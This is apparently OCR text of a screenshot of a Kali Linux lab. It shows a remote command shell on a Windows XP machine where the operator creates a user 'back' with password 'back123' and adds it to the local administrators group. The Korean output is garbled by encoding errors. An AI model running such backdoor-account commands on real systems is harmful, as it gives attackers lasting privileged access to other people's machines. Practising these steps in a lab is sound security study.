 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 21:51
Trash
File System
Home
WinXpHash.t
xt
root@kali: ~
File Actions Edit View Help
C:\WINDOWS\system32>net user
net user
\\�� ���� ������ ����
Administrator Guest HelpAssistant
SUPPORT_388945a0 user
������ �j� ���� ������ �Þ��Ø����ө�.
C:\WINDOWS\system32>net user back back123
net user back back123
������ ���� ã�� �� �����ө�.
NET HELPMSG 2221��(��) �Է��ϸ� �������� �� �� �� ���ө�.
C:\WINDOWS\system32>net user
net user
\\�� ���� ������ ����
Administrator Guest HelpAssistant
SUPPORT_388945a0 user
������ �j� ���� ������ �Þ��Ø����ө�.
C:\WINDOWS\system32>net user
net user
\\�� ���� ������ ����
Administrator Guest HelpAssistant
SUPPORT_388945a0 user
������ �j� ���� ������ �Þ��Ø����ө�.
C:\WINDOWS\system32>net user back back123 /add
net user back back123 /add
������ �� �������ө�.
C:\WINDOWS\system32>net user
net user
\\�� ���� ������ ����
Administrator back Guest
HelpAssistant SUPPORT_388945a0 user
������ �j� ���� ������ �Þ��Ø����ө�.
C:\WINDOWS\system32>net localgroup administrators back /add
net localgroup administrators back /add
������ �� �������ө�.
C:\WINDOWS\system32>
Right Control